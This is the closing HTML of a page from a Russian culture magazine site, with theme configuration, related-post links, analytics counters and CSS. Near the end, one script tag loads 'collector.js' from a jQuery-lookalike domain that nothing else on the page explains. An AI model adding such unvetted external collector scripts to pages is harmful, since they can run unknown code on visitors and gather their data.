var knife_id_handler = {"post":"77936","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"77936","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"ivan-beleckij","category":"longreads","tags":"sssr:art:cinema:philosophy"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u00a0100-\u043b\u0435\u0442\u0438\u044e \u0441\u043e\u00a0\u0434\u043d\u044f \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u041c\u0430\u0440\u043b\u0435\u043d\u0430 \u0425\u0443\u0446\u0438\u0435\u0432\u0430: <em>\u0447\u0435\u043c\u0443 \u043c\u044b\u00a0\u043c\u043e\u0436\u0435\u043c \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0443\u00a0\u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u0430 \u00ab\u0412\u0435\u0441\u043d\u044b \u043d\u0430\u00a0\u0417\u0430\u0440\u0435\u0447\u043d\u043e\u0439 \u0443\u043b\u0438\u0446\u0435\u00bb \u0438\u00a0\u00ab\u0418\u044e\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0436\u0434\u044f\u00bb<\/em>","link":"\/k-100-letiyu-so-dnya-rozhdeniya-marlena-huczieva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/iyulskij-dozhd-1.jpg"},{"title":"\u041d\u0435\u0441\u043b\u0443\u0447\u0430\u0439\u043d\u044b\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a: <em>\u043e\u00a0\u0441\u0435\u043a\u0440\u0435\u0442\u043d\u043e\u0439 \u043c\u0438\u0441\u0441\u0438\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u041c\u0430\u043a\u043b\u044f\u0440\u0441\u043a\u043e\u0433\u043e, \u043a\u043e\u043d\u0442\u0440\u0440\u0430\u0437\u0432\u0435\u0434\u0447\u0438\u043a\u0430 \u0438\u00a0\u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0441\u0442\u0430 \u043a\u0443\u043b\u044c\u0442\u043e\u0432\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u043f\u0440\u043e \u0448\u043f\u0438\u043e\u043d\u043e\u0432<\/em>","link":"\/maklyarskiy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Maklyarskij-glav-360x270.jpg"},{"title":"\u041a\u043e\u0441\u043c\u043e\u0441 \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u0448! <em>\u0421\u043e\u0432\u0435\u0442\u0441\u043a\u0430\u044f \u043c\u0435\u0447\u0442\u0430 \u043e\u00a0\u0437\u0432\u0435\u0437\u0434\u0430\u0445 \u0438\u00a0\u0435\u0435\u00a0\u043e\u0442\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u00a0\u043e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435<\/em>","link":"\/space-ussr\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/04\/Kosmos-na-glav-360x270.jpg"},{"title":"\u0421\u0430\u043d\u0438\u0442\u0430\u0440\u044b-\u043e\u0431\u043e\u0440\u043e\u0442\u043d\u0438, \u0432\u0435\u043f\u0440\u0438 \u0441\u0443\u0438\u0446\u0438\u0434\u0430 \u0438&nbsp;\u043d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441\u0438\u043e\u043d\u0438\u0437\u043c: <em>\u043a\u0430\u043a \u043d\u0435\u043a\u0440\u043e\u0440\u0435\u0430\u043b\u0438\u0441\u0442\u044b \u043e\u0436\u0438\u0432\u043b\u044f\u043b\u0438 \u0433\u043d\u0438\u044e\u0449\u0438\u0439 \u0442\u0440\u0443\u043f \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/necrorealism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/10\/Nerkorealisty-glav-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0432\u044b\u0439 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u0432\u00a0\u0421\u0421\u0421\u0420: <em>\u043a\u0430\u043a \u0432\u043e\u0437\u043d\u0438\u043a \u0438\u00a0\u0440\u0430\u0437\u0432\u0438\u0432\u0430\u043b\u0441\u044f \u00ab\u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0438\u043a\u00bb<\/em>","link":"\/pervyj-nezavisimyj-teatr-v-sssr-kak-voznik-i-razvivalsya-sovremennik\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/History_of_Sovremennik_15.jpg"},{"title":"\u041a\u0438\u043d\u043e \u043f\u043e\u0434 \u043f\u043b\u0435\u0434\u043e\u043c: <em>\u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0430 \u043d\u0435\u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0445, \u043d\u043e\u00a0\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0434\u043b\u044f \u043e\u0441\u0435\u043d\u043d\u0435\u0433\u043e \u0432\u0435\u0447\u0435\u0440\u0430<\/em>","link":"\/kino-pod-pledom-podborka-neochevidnyh-i-interesnyh-filmov-dlya-osennego-vechera\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/vse-chto-dozvoleno.jpg"},{"title":"\u0420\u0435\u0434 \u0444\u043b\u0430\u0433\u0438, \u0443\u0440\u0431\u0430\u043d\u0438\u0437\u043c, \u0434\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f: <em>\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u0444\u0438\u043b\u044c\u043c\u044b \u0414\u0430\u043d\u0435\u043b\u0438\u0438 \u043f\u043e-\u043d\u043e\u0432\u043e\u043c\u0443<\/em>","link":"\/red-flagi-urbanizm-depressiya-smotrim-daneliyu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/daneliya-oblozhka.jpg"},{"title":"\u0418\u043d\u0436\u0435\u043d\u0435\u0440 \u043e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0438\u043d\u043e: <em>\u0437\u0430 \u0447\u0442\u043e \u043c\u044b\u00a0\u043b\u044e\u0431\u0438\u043c \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041c\u0438\u0442\u0442\u0443<\/em>","link":"\/mitta-inzhener-otechestvennogo-kino\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/1280px-Aleksandr_Mitta_2017.jpg"},{"title":"\u0420\u0435\u0437\u0430\u043b \u043f\u043b\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0435\u0434 \u043f\u0440\u0435\u043c\u044c\u0435\u0440\u043e\u0439, \u0441\u0440\u044b\u0432\u0430\u043b \u0434\u0435\u0434\u043b\u0430\u0439\u043d\u044b: <em>\u043a\u0430\u043a \u042d\u0439\u0437\u0435\u043d\u0448\u0442\u0435\u0439\u043d \u0441\u043d\u044f\u043b \u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u00ab\u0411\u0440\u043e\u043d\u0435\u043d\u043e\u0441\u0435\u0446 \u201e\u041f\u043e\u0442\u0435\u043c\u043a\u0438\u043d\u201c\u00bb<\/em>","link":"\/rezal-plenku-pered-premiieroy-sryval-dedlainy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/Sergei_Eisenstein_portrait_1928.tif-360x246.jpg"},{"title":"\u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433 \u0438 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430: <em>\u043a\u0430\u043a \u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u0441\u0442\u0430\u043b\u0430 \u0447\u0430\u0441\u0442\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043f\u0430\u043c\u044f\u0442\u0438<\/em>","link":"\/marketing-i-kultura\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/12-360x189.png"},{"title":"\u041a\u0440\u0430\u0441\u043d\u0430\u044f \u0436\u0430\u0440\u0430: <em>8\u00a0\u0437\u043d\u0430\u043a\u043e\u0432\u044b\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0432\u00a0\u0436\u0430\u043d\u0440\u0435 \u0438\u0441\u0442\u0435\u0440\u043d\u0430<\/em>","link":"\/eastern-films\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Isterny-glav-360x270.jpg"},{"title":"\u0420\u0410\u041f\u041c, \u0440\u043e\u043c\u0430 \u0438&nbsp;\u0433\u0440\u0430\u0444 \u041e\u0440\u043b\u043e\u0432. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u00ab\u043f\u0440\u043e\u043b\u0435\u0442\u0430\u0440\u0441\u043a\u0438\u0435 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u043e\u0440\u044b\u00bb 1920-\u0445 \u0431\u043e\u0440\u043e\u043b\u0438\u0441\u044c \u0441\u00a0\u00ab\u0446\u044b\u0433\u0430\u043d\u0449\u0438\u043d\u043e\u0439\u00bb<\/em>","link":"\/rapm-against-roma\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/CZyganshhina-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u0442\u043e\u043b\u044c\u043a\u043e \u0433\u0440\u0438\u0431: <em>\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u041b\u0435\u043d\u0438\u043d\u044b \u0432\u00a0\u0441\u0442\u0440\u0430\u043d\u043d\u043e\u043c \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435<\/em>","link":"\/wierd-lenins\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Lenin-glav-360x270.jpg"},{"title":"\u041a\u043e\u043c\u0438\u0441\u0441\u0430\u0440\u044b \u043f\u043e\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0440\u0435\u0430\u043b\u0438\u0437\u043c\u0430. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u043a \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0412\u0435\u0440\u0430 \u0427\u0430\u0439\u043a\u043e\u0432\u0441\u043a\u0430\u044f\u00a0\u2014 \u043e\u00a0\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0445 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430\u0445 \u00ab\u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0441\u0442\u0438\u043b\u044f\u00bb<\/em>","link":"\/soc-vs-realistic\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/surovyj-glav-360x269.png"},{"title":"\u0411\u0443\u043b\u0433\u0430\u043a\u043e\u0432, \u0412\u0435\u0440\u0442\u0438\u043d\u0441\u043a\u0438\u0439 \u0438&nbsp;\u0411\u0435\u043b\u0430\u044f \u0433\u0432\u0430\u0440\u0434\u0438\u044f: <em>\u0437\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u041d\u0438\u043d\u044b \u041d\u0435\u0447\u0432\u043e\u043b\u043e\u0434\u043e\u0432\u043e\u0439<\/em>","link":"\/nechvolodova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Nechvolodova-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"e3072e23b5","time":"1768624015","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
